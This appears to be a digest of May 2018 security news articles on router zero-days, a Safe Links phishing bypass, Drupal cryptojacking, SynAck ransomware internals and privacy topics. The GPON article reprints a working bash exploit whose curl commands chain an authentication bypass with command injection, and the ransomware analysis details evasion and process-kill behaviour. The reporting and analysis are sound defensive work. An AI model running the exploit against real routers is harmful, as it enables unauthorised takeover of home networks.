Along with the new funding, SafeBreach announced on Tuesday a series of new capabilities for its platform. These include the addition of simulations based on US-CERT alerts and the MITRE ATT&CK framework, and integration with Visa Threat Intelligence for creating breach methods specific to the payment industry.
Organizations using SafeBreach’s platform now enable their security teams to prioritize and drill down into simulation results.
“Organizations can use the Risk Trends, Kill Chain Explorer and simulation analysis dashboards available on the platform, integrate with existing security operations workflows via SafeBreach partnership with industry leading SIEM providers such as Splunk and Arcsight, or utilize existing Business Intelligence tools such as Tableau and Kibana to target critical areas of focus and vastly reduce alert fatigue,” SafeBreach said.
Another new capability added to the SafeBreach platform is designed to accelerate remediation efforts through integration with various third-party solutions, including the Jira and ServiceNow ticketing systems, and the Phantom and Demisto automation and orchestration platforms.
Unofficial Patch Released for Zero-Days Affecting Dasan Routers
8.5.2018 securityweek Vulnerebility
An unofficial patch has been released for the zero-day vulnerabilities affecting a large number of routers made by South Korea-based Dasan Networks.
vpnMentor last week disclosed the details of two vulnerabilities impacting Gigabit-capable Passive Optical Network (GPON) routers made by Dasan. The affected devices are typically provided by ISPs that offer fiber-optic Internet.
There are roughly one million of these GPON home routers exposed to the Internet, a majority located in Mexico, Kazakhstan, and Vietnam.
One of the flaws discovered by vpnMentor (CVE-2018-10561) allows a remote attacker to bypass a router’s authentication mechanism, while the second vulnerability (CVE-2018-10562) can be exploited by an authenticated attacker to inject arbitrary commands. The security holes can be combined to take complete control of vulnerable devices.
Shortly after the vulnerabilities were disclosed, researchers started seeing attempts to exploit the flaws. Chinese security firm Qihoo 360 has observed three campaigns, including ones involving the Mirai and Muhstik botnets. It’s worth noting that the Muhstik botnet was recently spotted exploiting a critical Drupal vulnerability dubbed Drupalgeddon2.
Since it might take a while until Dasan releases an official firmware update for its products, vpnMentor has decided to create its own patch.
Users simply have to enter their router’s local IP address and click the “Run Patch” button. The tool runs a script in the browser that disables the web server so that attackers can no longer gain access to it.
Since this is not an official patch, vpnMentor does not offer any guarantees and the company warns that re-enabling the web server is not an easy process. It does highlight the fact that none of the data entered by users is stored on its systems, which can be verified in the tool’s source code.
The tool and usage instructions are available on vpnMentor’s website.
Routers made by Dasan have been known to be targeted by botnets. Researchers revealed in February that the Satori botnet had ensnared thousands of devices by exploiting a remote code execution vulnerability disclosed in December 2017 by Beyond Security, which claimed the vendor had ignored repeated attempts to report the issue.
UPDATE. Dasan has provided the following statement to SecurityWeek:
DASAN Zhone Solutions, Inc. has investigated recent media reports that certain DZS GPON Network Interface Devices (NIDs), more commonly known as routers, could be vulnerable to an authentication bypass exploit.
DZS has determined that the ZNID-GPON-25xx series and certain H640series GPON ONTs, when operating on specific software releases, are affected by this vulnerability. No service impacts from this vulnerability have been reported to DZS to date. After an internal investigation, we have determined the potential impact is much more limited in scope than previously reported in the media. According to DZS sales records, combined with field data gathered to date, we have estimated that the number of GPON ONT units that may be potentially impacted to be less than 240,000. In addition, given the relative maturity of the products in their lifecycle, we think the impact is limited to even fewer devices.
Product History
The DZS ZNID-GPON-25xx and certain H640-series ONTs, including the software that introduced this vulnerability, were developed by an OEM supplier and resold by DZS. While designed and released more than 9 years ago, most of these products are now well past their sustainable service life. Because software support contracts are no longer offered for most of these products, we do not have direct insight to the total number of units that are still actively used in the field.
Resolution
DZS has informed all the customers who purchased these models of the vulnerability. We are working with each customer to help them assess methods to address the issue for units that may still be installed in the field. It will be up to the discretion of each customer to decide how to address the condition for their deployed equipment.
Secret Conversation – Twitter is testing End-to-End Encryption for direct messages
8.5.2018 securityaffairs Social
A security researcher found evidence that Twitter is testing a new feature, dubbed ‘Secret Conversation,’ to enable end-to-end encryption for its Direct Messages,
Twitter plans to adopt end-to-end encryption for its Direct Messages, the company is currently testing its new service dubbed ‘Secret Conversation’.
The discovery was made by the computer science student at the University of Massachusetts Dartmouth Jane Manchun Wong that noticed the Secret Conversation feature in the latest version of Android application package (APK) for Twitter.
Jane Manchun Wong
@wongmjane
Twitter is working on End-to-End Encrypted Secret DM!
6:50 AM - May 4, 2018
241
155 people are talking about this
Twitter Ads info and privacy
We have a long debate about the End-to-end encryption that allows secure communications between interlocutors preventing eavesdropping, many companies already implement it for its services, including WhatsApp, Facebook, and Skype.
The Secret Conversation is currently available only to a small number of users for testing purpose.

Unlike other platforms, like WhatsApp, the conversations on Twitter Direct Message will not use the end-to-end encryption by default.
Users have to choose to start an encrypted chat, the principle is similar the Secret Conversations on Facebook Messenger.
Below the steps to start using the new feature on Twitter:
Open the Twitter app on your Android device.
Open an existing conversation or start a new DM conversation.
Tap on the information icon in the upper right corner of your phone.
Select ‘Start a secret text message,’
According to the expert, end-to-end encryption Secret Conversation feature would not be available for desktop/web version of Twitter.
Phishers Use New Method to Bypass Office 365 Safe Links
8.5.2018 securityweek Phishing
Cybercriminals have been using a new method to ensure that the URLs included in their phishing emails bypass the Safe Links security feature in Office 365, cloud security company Avanan revealed on Tuesday.
Safe Links, offered as part of Microsoft’s Office 365 Advanced Threat Protection (ATP) solution, is designed to protect organizations against malicious links delivered through emails and documents. Safe Links checks the original URL to see if it has been blacklisted (by Microsoft or the ATP customer) or if it points to malware. If a malicious element is detected, the original link is replaced and users are alerted when they click on it.
Avanan says cybercriminals have found a simple way to bypass this security feature by using a <base> tag in the HTML header – basically splitting the malicious URL. Using this method, Safe Links only checks the base domain and ignores the rest – the link is not replaced and the user is allowed to access the phishing site.
“At one time, email clients did not support the <base> tag, so every link need to be an absolute URL. Support for relative URLs in email is a recent development and the behavior is client dependent. Older email clients will ignore the <base> tag, but web-based email clients, recent desktop clients and most mobile apps will now handle the <base> tag and recombine the URL into a clickable link,” Avanan explained.
The attack method, which Avanan has dubbed “baseStriker,” works against the Outlook clients, including the web-based, mobile and desktop applications, which support the <base> header tag. Gmail is not impacted and some security solutions, such as the one provided by Mimecast, protect users against these attacks.
While Avanan has only seen this method being exploited in phishing attacks, they believe it can also be leveraged to deliver ransomware and other types of malware.
Avanan discovered the use of this attack method after seeing that some phishing emails made it past filters included in Microsoft and Proofpoint products. An investigation revealed that the malicious messages that bypassed these filters had been using the <base> tag.
“What made this attack interesting was that the URLs that were making it through were already known by the major blacklist databases that Microsoft subscribes to,” Yoav Nathaniel, Avanan research engineer, told SecurityWeek.
According to Nathaniel, a majority of the phishing messages observed by Avanan purport to be DocuSign or Office 365 links and they lead to a fake login page.
“The FROM address is customized on a per-email basis to look like the email is an internal one. The FROM: takes the form of ‘targetcompany.com <name@realdomain.com>’ so the user will see ‘targetcompany.com’ as the name, often fooling the user into thinking it is an internal email address. The email is coming from a real email account so the sender passes SPF and DKIM,” Nathaniel said.
“The SUBJECT is customized on a per-email basis to seem like the message is an internal one. The SUBJECT is of the form ‘realemailaddress@targetcompany.com has sent you a document’,” he added. “The email includes the one or more logos including Office365 or DocuSign or other document sharing service as well as the standard boilerplate text that would be expected at the bottom of such an email. The emails are well-crafted with few or no spelling mistakes.”
Microsoft has been made aware of these attacks and the company has launched an investigation.
“Microsoft has a customer commitment to investigate reported security issues and provide resolution as soon as possible,” a Microsoft spokesperson told SecurityWeek. “We encourage customers to practice safe computing habits by avoiding opening links in emails from senders they don’t recognize.”
This is not the first time researchers have found a way to bypass Safe Links. Both Avanan and others have disclosed several methods in recent months.
Reading the 2017 Internet Crime Complaint Center (IC3) report
8.5.2018 securityaffairs CyberCrime
The FBI’s Internal Crime Complaint Center (IC3) released the FBI 2017 Internet Crime Report, a document that outlines cybercrime trends over the past year.
Here we are to analyze the annual FBI 2017 Internet Crime Report, one of the most interesting documents on the crime trends in the last 12 months.
The first figure that captures our attention show the decrease of ransomware infections reported by Internet users to the US authorities.
During 2017, the FBI received 1,783 complaints regarding ransomware infections, a figure smaller than previous years (2,673 complaints in 2016, 2,453 complaints received in 2015).
“Victims are encouraged and often directed by law enforcement to file a complaint online at www.ic3.gov. Complainants are asked to document accurate and complete information related to the Internet crime, as well as any other relevant information necessary to support the complaint.” reads the report.
This data is very strange considering that almost any security firm reported a dramatic increase in the number of ransomware infections, a possible explanation it that victims did not report the crime to the authorities.
Ransomware is ranked at 24th for most reported cyber-crime in the US based on the number of complaints received by the authorities. According to the FBI’s 2017 Internet Crime Report, ransomware caused total damages of $2,344,365.
What these numbers show is that victims are (still) not reporting ransomware infections to law enforcement officials, opting in most cases to pay ransoms, restore from backups, or reinstall PCs without filing a complaint.
“In all cases the FBI encourages organizations to contact a local FBI field office immediately to report a ransomware event and request assistance.” states the report.
“In 2017, the IC3 received 1,783 complaints identified as ransomware with adjusted losses of over $2.3 million.”
The top 2017 Crime Types for the number of complaints are Non-Payment/Non-Delivery (84,079), Personal Data Breach (30,904) Corporate Data Breach, and Phishing/Vishing/Smishing/Pharming (25,344)

The analysis of losses caused by crimes received that BEC/EAC ($676,151,185) is prominent, followed by Confidence Fraud/Romance ($211,382,989), and
Non-Payment/Non-Delivery ($141,110,441).
“BEC is a sophisticated scam targeting businesses that often work with foreign suppliers and/or businesses and regularly perform wire transfer payments. The Email Account Compromise (EAC) variation of BEC targets individuals who regularly perform wire transfer payments.” continues the report.
“It should be noted while most BEC and EAC victims reported using wire transfers as their regular method of transferring business funds, some victims reported using checks.” 
Top 20 Foreign Countries by victim sees Canada (3,164) in the first position, followed by India (2,819), and the UK (1,383).
Let me suggest reading the FBI 2017 Internet Crime Report for further data con the criminal activities reported in 2017.
UPDATED – Critical RCE vulnerability found in over a million GPON Home Routers
8.5.2018 securityaffairs Vulnerebility
Security researchers at VPNMentor conducted a comprehensive assessment on of a number of GPON home routers and discovered a Critical remote code vulnerability that could be exploited to gain full control over them.
The researchers have found a way to bypass the authentication to access the GPON home routers (CVE-2018-10561). The experts chained this authentication bypass flaw with another command injection vulnerability (CVE-2018-10562) and were able to execute commands on the device.

Exploitation:
Analyzing the firmware of the GPON home routers, the experts found two different critical vulnerabilities (CVE-2018-10561 & CVE-2018-10562) that could be chained to allow complete control of the vulnerable device and therefore the network. The first vulnerability exploits the authentication mechanism of the device, it could be exploited by an attacker to bypass all authentication.
The vulnerability effects the build in HTTP servers, which check for specific paths when authenticating. This allows the attacker to bypass authentication on any endpoint using a simple trick.
By appending
?images/ to the URL
the attacker can bypass the endpoint.
This works on both HTML pages and GponForm/
For instance, by inserting
/menu.html?images/
or
/GponForm/diag_FORM?images/
the experts were able to control the GPON Home Routers.
While looking through the device functionalities, the experts noticed the diagnostic endpoint contained the ping and traceroute commands. It didn’t take much to figure out that the commands can be injected using the host parameter.
“Since the router saves ping results in /tmp and transmits it to the user when the user revisits /diag.html, it’s quite simple to execute commands and retrieve their output with the authentication bypass vulnerability.” reads the analysis published by VPNMentor.
The experts included the following bash version of the exploit code:
#!/bin/bash
echo "[+] Sending the Command... "
“We send the commands with two modes backtick (`) and semicolon (;) because different models trigger on different devices” continues the post:
curl -k -d "XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=\`$2\`;$2&ipv=0" $1/GponForm/diag_Form?images/ 2>/dev/null 1>/dev/null
echo "[+] Waiting...."
sleep 3
echo "[+] Retrieving the ouput...."
curl -k $1/diag.html?images/ 2>/dev/null | grep 'diag_result = ' | sed -e 's/\\n/\n/g'
GPON is a very popular passive optical network device that uses fiber-optics, these devices are provided by ISPs. In the video, you can see that over one million people use this type of network system router.
Below a video PoC published by the researchers:
“We tested this vulnerability on many random GPON routers, and the vulnerability was found on all of them. Because so many people use these types of routers, this vulnerability can result in an entire network compromise.” concluded the experts.
Recommendations:
Check if your router uses the GPON network.
Be aware that GPON routers can be hacked and exploited.
Talk to your ISP to see what they can do to fix the bug.
Warn your friends on Facebook (click here to share) and Twitter (click here to tweet).
Update May 08, 2018
The Italian security expert Federico Valentini (@f3d_0x0), ICT Security researcher at Cefriel, published a Python exploit for Remote Code Execution on GPON home routers (CVE-2018-10562).
The PoC code is available on GitHub:
https://github.com/f3d0x0/GPON
Hackers continue to hack Drupal installs to install backdoors and inject cryptocurrency malware
8.5.2018 securityaffairs Cryptocurrency
Recently security experts discovered two critical vulnerabilities in the Drupal CMS (CVE-2018-7600 and CVE-2018-7602), and cybercriminals promptly attempted to exploit them in the wild.
The hackers started using the exploits for the above vulnerabilities to compromise drupal installs, mostly cryptocurrency mining.
It has been estimated that potentially over one million Drupal websites are vulnerable to cyber attacks exploiting the two flaws if the security patches are not installed.
A week after the release of the security update for the CVE-2018-7600 flaw, a proof-of-concept (PoC) exploit was publicly disclosed.
The experts at security firm Check Point along with Drupal experts at Dofinity analyzed the CMS to analyzed the Drupalgeddon2 vulnerability and published a technical report on the flaw.
After the publication of the report. the expert Vitalii Rudnykh shared a working Proof-Of-Concept for Drupalgeddon2 on GitHub for “educational or information purposes.”
Immediately after the disclosure of the PoC, security experts started observing bad actors attempting to exploit the flaw to install crypto miners and backdoors.
Now, a growing number of malware campaigns is targeting Drupal installs, one of them was recently discovered by the security researcher Troy Mursch.
“Yesterday, I was alerted to a cryptojacking campaign affecting the websites of the San Diego Zoo and the government of Chihuahua, Mexico.” wrote Mursch.
“While these two sites have no relation to each other, they shared a common denominator — they both are using an outdated and vulnerable version of the Drupal content management system.”

Bad Packets Report
@bad_packets
#Coinhive found on the website of the San Diego Zoo (@sandiegozoo) in the latest high-profile case of #cryptojacking.
12:16 AM - May 5, 2018
14
See Bad Packets Report's other Tweets
Twitter Ads info and privacy
Bad Packets Report
@bad_packets
5 May
The #cryptojacking campaign targeting the @sandiegozoo website is also affecting the website of the government of Chihuahua.
(@SFP_Chihuahua)http://chihuahua.gob.mx/ https://twitter.com/jcgarciagamero/status/992549470846976001 …
Bad Packets Report
@bad_packets
Similar story here -- #Coinhive injected via the same #JavaScript library (jquery.once.js?v=1.2) pointing to http://vuuwd[.]com/t.js
Also an outdated #Drupal installation. pic.twitter.com/fXv2sBsIVB
2:04 AM - May 5, 2018



See Bad Packets Report's other Tweets
Twitter Ads info and privacy
The researcher discovered that hundreds of websites were compromised with a Coinhive script via the same method. The malicious code was contained in the “/misc/jquery.once.js?v=1.2” JavaScript library and even if the payloads were different, all the infected websites pointed to the same domain using the same Coinhive site key.
Mursch published a list of compromised website that includes the National Labor Relations Board and the Turkish Revenue Administration.
Security researchers from Imperva also found a malware campaign targeting Drupal websites tracked as “Kitty” campaign.
“As expected, since then we’ve been picking up various attack variants piggybacking on the Drupalgeddon 2.0 exploit, including remote scanners and backdoor attempts.” reads the analysis published by Imperva.
” During the inspection of the attacks blocked by our systems, we came across the “Kitty” malware, an advanced Monero cryptocurrency miner, utilizing a “webminerpool”, an open source mining software for browsers”
The attackers used an in-browser cryptocurrency miner inside a file named “me0w.js,” the code was provided by legitimate Monero mining pool service webminerpool.com.
Cybercriminals also installed a PHP-based backdoor on compromised.
According to Imperva, the Monero address used in the Kitty campaign is the same used in other attacks on servers running vBulletin 4.2.x forums that occurred in April.
“The Monero address used in “Kitty” was also spotted at the start of April 2018, in attacks targeting web servers that run the vBulletin 4.2.X CMS. The attacker uploaded the malware to the infected vBulletin web servers, turning them into distribution centers and making it much harder to track the attacker.” continues the analysis.
“The first generation of the ‘Kitty malware’ we discovered was version 1.5, and the latest version is 1.6. This type of behavior can be an indication of an organized attacker, developing their malware like a software product, fixing bugs and releasing new features in cycles.”
No doubts, the attackers will continue to attempt the exploitation of both Drupal flaws in the next weeks, for this reason, it is essential to apply the necessary updates.
SynAck targeted ransomware uses the Doppelgänging technique
8.5.2018 Kaspersky Ransomware
The Process Doppelgänging technique was first presented in December 2017 at the BlackHat conference. Since the presentation several threat actors have started using this sophisticated technique in an attempt to bypass modern security solutions.
In April 2018, we spotted the first ransomware employing this bypass technique – SynAck ransomware. It should be noted that SynAck is not new – it has been known since at least September 2017 – but a recently discovered sample caught our attention after it was found to be using Process Doppelgänging. Here we present the results of our investigation of this new SynAck variant.
Anti-analysis and anti-detection techniques
Process Doppelgänging
SynAck ransomware uses this technique in an attempt to bypass modern security solutions. The main purpose of the technique is to use NTFS transactions to launch a malicious process from the transacted file so that the malicious process looks like a legitimate one.
Part of the procedure that implements Process Doppelgänging
Binary obfuscation
To complicate the malware analysts’ task, malware developers often use custom PE packers to protect the original code of the Trojan executable. Most packers of this type, however, are effortlessly unpacked to reveal the original unchanged Trojan PE file that’s suitable for analysis.
This, however, is not the case with SynAck. The Trojan executable is not packed; instead, it is thoroughly obfuscated prior to compilation. As a result, the task of reverse engineering is considerably more complicated with SynAck than it is with other recent ransomware strains.
The control flow of the Trojan executable is convoluted. Most of the CALLs are indirect, and the destination address is calculated by arithmetic operation from two DWORD constants.
All of the WinAPI function addresses are imported dynamically by parsing the exports of system DLLs and calculating a CRC32-based hash of the function name. This in itself is neither new nor particularly difficult to analyze. However, the developers of SynAck further complicated this approach by obscuring both the address of the procedure that retrieves the API function address, and the target hash value.
Let’s illustrate in detail how SynAck calls WinAPI functions. Consider the following piece of disassembly:
This code takes the DWORD located at 403b13, subtracts the constant 78f5ec4d, with the result 403ad0, and calls the procedure at this address.
This procedure pushes two constants (N1 = ffffffff877bbca1 and N2 = 2f399204) onto the stack and passes the execution to the procedure at 403680 which will calculate the result of N1 xor N2 = a8422ea5.
This value is the hash of the API function name that SynAck wants to call. The procedure 403680 will then find the address of this function by parsing the export tables of system DLLs, calculating the hash of each function name and comparing it to the value a8422ea5. When this API function address is found, SynAck will pass the execution to this address.
Notice that instead of a simple CALL in the image above it uses the instructions PUSH + RET which is another attempt to complicate analysis. The developers of SynAck use different instruction combinations instead of CALL when calling WinAPI functions:
push reg
retn
jmp reg
mov [rsp-var], reg
jmp qword ptr [rsp-var]
Deobfuscation
To counter these attempts by the malware developers, we created an IDAPython script that automatically parses the code, extracts the addresses of all intermediate procedures, extracts the constants and calculates the hashes of the WinAPI functions that the malware wants to import.
We then calculated the hash values of the functions exported from Windows system DLLs and matched them against the values required by SynAck. The result was a list showing which hash value corresponds to which API function.
Part of the list of API functions imported by SynAck and their hashes
Our script then uses this list to save comments in the IDA database to indicate which API is going to be called by the Trojan. Here is the code from the example above after deobfuscation.
Disassembly screen – note the comment with the target API function name
Hex-Rays decompilation screen – again, the API function names are recognized
Language check
At an early stage of execution the Trojan performs a check to find out whether it has been launched on a PC from a certain list of countries. To do this, it lists all the keyboard layouts installed on the victim’s PC and checks against a list hardcoded into the malware body. If it finds a match, SynAck sleeps for 300 seconds and then just calls ExitProcess to prevent encryption of files belonging to a victim from these countries.
Part of the procedure that stops the Trojan if the language check is not passed
Part of the procedure that checks the keyboard layouts on the infected PC
Directory name validation
Shortly after the language check, which can be considered fairly common among modern ransomware, SynAck performs a check on the directory where its executable is started from. If there’s an attempt to launch it from an ‘incorrect’ directory, the Trojan won’t proceed and will just exit instead. This measure has been added by the malware developers to counter automatic sandbox analysis.
As with API imports, the Trojan doesn’t store the strings it wants to check; instead it stores their hashes – a tactic that hinders efforts to find the original strings.
SynAck contains nine hashes; we have been able to brute-force two of them:
0x05f9053d == hash("output")
0x2cd2f8e2 == hash("plugins")
In the process we found a lot of collisions (gibberish strings that give the same hash value as the meaningful ones).
Cryptographic scheme
Like other ransomware, SynAck uses a combination of symmetric and asymmetric encryption algorithms. At the core of the SynAck algorithm lies the hybrid ECIES scheme. It is composed of ‘building blocks’ which interact with each other: ENC (symmetric encryption algorithm), KDF (key derivation function), and MAC (message authentication code). The ECIES scheme can be implemented using different building blocks. To calculate a key for the symmetric algorithm ENC, this scheme employs the ECDH protocol (Diffie-Hellman over a chosen elliptic curve).
The developers of this Trojan chose the following implementation:
ENC: XOR
KDF: PBKDF2-SHA1 with one iteration
MAC: HMAC-SHA1
ECDH curve: standard NIST elliptic curve secp192r1
ECIES-XOR-HMAC-SHA1
This is the function that implements the ECIES scheme in the SynAck sample.
Input: plaintext, input_public_key
Output: ciphertext, ecies_public_key, MAC
The Trojan generates a pair of asymmetric keys: ecies_private_key and ecies_public_key;
Using the generated ecies_private_key and input_public_key the Trojan calculates the shared secret according to the Diffie-Hellman protocol on an elliptic curve:
ecies_shared_secret = ECDH(ecies_private_key, input_public_key)
Using the PBKDF2-SHA1 function with one iteration, the Trojan derives two byte arrays, key_enc and key_mac, from ecies_shared_secret. The size of key_enc is equal to the size of the plaintext;
The plaintext is XORed byte to byte with the key_enc;
The Trojan calculates the MAC (message authentication code) of the obtained ciphertext using the algorithm HMAC-SHA1 with key_mac as the key.
Initialization
At the first step the Trojan generates a pair of private and public keys: the private key (session_private_key) is a 192-bit random number and the public key (session_public_key) is a point on the standard NIST elliptic curve secp192r1.
Then the Trojan gathers some unique information such as computer and user names, OS version info, unique infection ID, session private key and some random data and encrypts it using a randomly generated 256-bit AES key. The encrypted data is saved as the encrypted_unique_data buffer.
To encrypt the AES key, the Trojan uses the ECIES-XOR-HMAC-SHA1 function (see description above; hereafter referred to as the ECIES function). SynAck passes the AES key as the plaintext parameter and the hardcoded cybercriminal’s master_public_key as input_public_key. The field encrypted_aes_key contains the ciphertext returned by the function, public_key_n is the ECIES public key and message_authentication_code is the MAC.
At the next step the Trojan forms the structure cipher_info.
struct cipher_info
{
uint8_t encrypted_unique_data[240];
uint8_t public_key_n[49];
uint8_t encrypted_aes_key[44];
uint8_t message_authentication_code[20];
};
It is shown in the image below.
Encrypted initialization information
This data is then encoded in base64 and written into the ransom note.
Ransom note
As we can see, the criminals ask the victim to include this encoded text in their message.
File encryption
The content of each file is encrypted by the AES-256-ECB algorithm with a randomly generated key. After encryption, the Trojan forms a structure containing information such as the encryption label 0xA4EF5C91, the used AES key, encrypted chunk size and the original file name. This information can be represented as a structure:
struct encryption_info
{
uint32_t label = 0xA4EF5C91;
uint8_t aes_key[32];
uint32_t encrypted_chunk_size;
uint32_t reserved;
uint8_t original_name_buffer[522];
};
The Trojan then calls the ECIES function and passes the encryption_info structure as the plaintext and the previously generated session_public_key as the input_public_key. The result returned by this function is saved into a structure which we dubbed file_service_structure. The field encrypted_file_info contains the ciphertext returned by the function, ecc_file_key_public is the ECIES public key and message_authentication_code is the MAC.
struct file_service_structure
{
uint8_t ecc_file_key_public[49];
encryption_info encrypted_file_info;
uint8_t message_authentication_code[20];
};
This structure is written to the end of the encrypted file. This results in an encrypted file having the following structure:
struct encrypted_file
{
uint8_t encrypted_data[file_size - file_size % AES_BLOCK_SIZE];
uint8_t original_trailer[file_size % AES_BLOCK_SIZE];
uint64_t encryption_label = 0x65CE3D204A93A12F;
uint32_t infection_id;
uint32_t service_structure_size;
file_service_structure service_info;
};
The encrypted file structure is shown in the image below.
Encrypted file structure
After encryption the files will have randomly generated extensions.
Directory after encryption
Other features
Termination of processes and services
Prior to file encryption, SynAck enumerates all running processes and all services and checks the hashes of their names against two lists of hardcoded hash values (several hundred combined). If it finds a match, the Trojan will attempt to kill the process (using the TerminateProcess API function) or to stop the service (using ControlService with the parameter SERVICE_CONTROL_STOP).
To find out which processes it wants to terminate and which services to stop, we brute-forced the hashes from the Trojan body. Below are some of the results.
Processes Services
Hash Name Hash Name
0x9a130164 dns.exe 0x11216a38 vss
0xf79b0775 lua.exe 0xe3f1f130 mysql
0x6475ad3c mmc.exe 0xc82cea8d qbvss
0xe107acf0 php.exe 0xebcd4079 sesvc
0xf7f811c4 vds.exe 0xf3d0e358 vmvss
0xcf96a066 lync.exe 0x31c3fbb6 wmsvc
0x167f833f nssm.exe 0x716f1a42 w3svc
0x255c7041 ssms.exe 0xa6332453 memtas
0xbdcc75a9 w3wp.exe 0x82953a7a mepocs
0x410de6a4 excel.exe
0x9197b633 httpd.exe
0x83ddb55a ilsvc.exe
0xb27761ed javaw.exe
0xfd8b9308 melsc.exe
0xa105f60b memis.exe
0x10e94bcc memta.exe
0xb8de9e34 mepoc.exe
0xeaa98593 monad.exe
0x67181e9b mqsvc.exe
0xd6863409 msoia.exe
0x5fcab0fe named.exe
0x7d171368 qbw32.exe
0x7216db84 skype.exe
0xd2f6ce06 steam.exe
0x68906b65 store.exe
0x6d6daa28 vksts.exe
0x33cc148e vssvc.exe
0x26731ae9 conime.exe
0x76384ffe fdhost.exe
0x8cc08bd7 mepopc.exe
0x2e883bd5 metray.exe
0xd1b5c8df mysqld.exe
0xd2831c37 python.exe
0xf7dc2e4e srvany.exe
0x8a37ebfa tabtip.exe
As we can see, SynAck seeks to stop programs related to virtual machines, office applications, script interpreters, database applications, backup systems, gaming applications and so on. It might be doing this to grant itself access to valuable files that could have been otherwise used by the running processes.
Clearing the event logs
To impede possible forensic analysis of an infected machine, SynAck clears the event logs stored by the system. To do so, it uses two approaches. For Windows versions prior to Vista, it enumerates the registry key SYSTEM\CurrentControlSet\Services\EventLog and uses OpenEventLog/ClearEventLog API functions. For more modern Windows versions, it uses the functions from EvtOpenChannelEnum/EvtNextChannelPath/EvtClearLog and from Wevtapi.dll.
Ransom note on logon screen
SynAck is also capable of adding a custom text to the Windows logon screen. It does this by modifying the LegalNoticeCaption and LegalNoticeText keys in the registry. As a result, before the user signs in to their account, Windows shows a message from the cybercriminals.
Windows logon screen with ransom text
Attack statistics
We have currently only observed several attacks in the USA, Kuwait, Germany, and Iran. This leads us to believe that this is targeted ransomware.
Detection verdicts
Trojan-Ransom.Win32.Agent.abwa
Trojan-Ransom.Win32.Agent.abwb
PDM:Trojan.Win32.Generic
IoCs
0x6F772EB660BC05FC26DF86C98CA49ABC
0x911D5905CBE1DD462F171B7167CD15B9
SynAck Ransomware Uses Process Doppelgänging for Evasion
7.5.2018 securityweek Ransomware
SynAck has become the first ransomware family to leverage the Process Doppelgänging technique in an attempt to bypass security products, Kaspersky Lab reports.
Discovered in September 2017, SynAck isn’t new malware, but started using the evasion method last month, Kaspersky's security researchers warn. The technique isn’t new either, as it was first detailed in December 2017 by enSilo.
Similar to process hollowing, Process Doppelgänging abuses the Windows loader to execute code without writing it to disk, making detection more difficult. The malicious code is correctly mapped to a file on the disk, just as it would be in the case of a legitimate process.
As expected, SynAck leverages Process Doppelgänging to bypass modern security solutions (which would flag any unmapped code).
“The main purpose of the technique is to use NTFS transactions to launch a malicious process from the transacted file so that the malicious process looks like a legitimate one,” Kaspersky notes.
The technique was previously demonstrated to bypass security products from Microsoft, AVG, Bitdefender, ESET, Symantec, McAfee, Kaspersky, Panda Security and Avast. It would work on Windows 7, Windows 8.1 and Windows 10 machines.
Not only does SynAck evade detection, but it also makes analysis more difficult, due to heavy use of obfuscation (although it doesn’t use a packer).
“The control flow of the Trojan executable is convoluted. Most of the CALLs are indirect, and the destination address is calculated by arithmetic operation from two DWORD constants. All of the WinAPI function addresses are imported dynamically by parsing the exports of system DLLs and calculating a CRC32-based hash of the function name,” Kaspersky notes.
While the method has been used before, SynAck’s authors complicated it further by obscuring the address of the procedure that retrieves the API function address and the target hash value.
During execution, the malware checks the language of the system to verify whether it runs on a PC from a certain list of countries. SynAck also checks the directory where its executable is started from and exits if it is launched from an ‘incorrect’ directory.
The security researchers also discovered that the Trojan doesn’t store the strings it wants to check, but only their hashes, an effort to hinder attempts to find the original strings. SynAck uses a combination of symmetric and asymmetric encryption algorithms, Kaspersky notes.
The ransonmware encrypts the content of each file using the AES-256-ECB algorithm with a randomly generated key and adds a random extension to the encrypted files.
Before encrypting user’s files, the malware enumerates all running processes and services and checks the hashes of their names against hardcoded values. If it finds a match, SynAck attempts to kill the process or to stop the service.
The ransomware targets programs related to virtual machines, office applications, script interpreters, database applications, backup systems, gaming applications, and more. Kaspersky suggests the malware kills these processes to grant itself access to the files they might be using.
SynAck also clears the event logs stored by the system and can add a custom text to the Windows logon screen by modifying the LegalNoticeCaption and LegalNoticeText keys in the registry. This results in the user seeing a message from the cybercriminals before logging into their account.
“We have currently only observed several attacks in the USA, Kuwait, Germany, and Iran. This leads us to believe that this is targeted ransomware,” Kaspersky concludes.
Facebook's Growing Privacy Concern
7.5.2018 securityweek Social
Facebook's Web Traffic Monitoring is Second Only to Google
With GDPR imminent (25 May), Facebook's problems in Europe are mounting. In April, CEO Mark Zuckerberg was questioned by Congress on the Cambridge Analytica affair. He declined to face British lawmakers, sending CTO Mike Schroepfer in his place. Now Damian Collins, head of the UK parliament’s Digital, Culture, Media and Sport Committee, has said, "We hope that [Zuckerberg] will respond positively to our request, but if not the Committee will resolve to issue a formal summons for him to appear when he is next in the UK."
It's not just the Cambridge Analytica scandal. Austrian privacy activist Max Schrems has been pursuing Facebook for years. An earlier case against Facebook led to a European Court of Justice ruling on October 6, 2015 declaring the Safe Harbor agreement between the EU and U.S. to be unconstitutional and invalid. This is often described as the Schrems Ruling, and is now part of EU case law.
Safe Harbor was replaced by Privacy Shield; and Max Schrems has pursued a largely similar course of action -- claiming that his rights as an EU citizen are violated by Facebook transferring his PII to the U.S. where they are easily available to third parties. Once again the case was heard in Ireland (EU home to Facebook); and once again, it has been referred to the Court of Justice of the EU for a decision.
The Schrems Ruling will undoubtedly figure in the court's deliberations; as will the new U.S. CLOUD Act that makes it easier for U.S. government agencies to access any data held by U.S. companies anywhere in the world.
At the end of April 2018, Facebook attempted to prevent the Irish court's latest referral by appeal -- but this was rejected by the Irish High Court on Wednesday, May 02. Facebook had argued that its rights would be prejudiced if a stay was not granted; but the judge declared there would be very real prejudice to the rights of millions of users if the referral was delayed.
There is now the possibility (many privacy activists believe probability) that the European Court of Justice will reject Privacy Shield in the same way and for the same basic reasons that it rejected Safe Harbor. The danger here, if this were to happen, is European regulators might not offer the big tech companies the same period of grace they did after the collapse of Safe Harbor. Facebook may be the catalyst, but the effect could impact a large number of U.S. companies trading with or in Europe.
GDPR is a further privacy complication. In April, Facebook's Erin Egan, VP and chief privacy officer, policy, and Ashlie Beringer, VP and deputy general counsel published, "Complying With New Privacy Laws and Offering New Privacy Protections to Everyone". Everyone, they wrote, "will be asked to review important information about how Facebook uses data and make choices about their privacy on Facebook. We’ll begin by rolling these choices out in Europe this week."
